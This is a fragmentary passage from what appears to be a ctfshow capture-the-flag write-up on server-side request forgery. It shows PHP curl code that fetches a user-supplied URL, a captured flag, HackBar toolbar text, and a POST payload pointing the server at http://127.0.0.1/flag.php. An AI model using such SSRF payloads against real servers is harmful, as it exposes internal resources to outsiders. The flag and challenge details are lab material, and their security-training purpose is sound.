 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{04d4dd48-d7a3-4ea9-9b80-b38a8501263a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://c31f5d45-ddc2-48a5-8ec5-372980a1e81d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://127.0.0.1/flag.php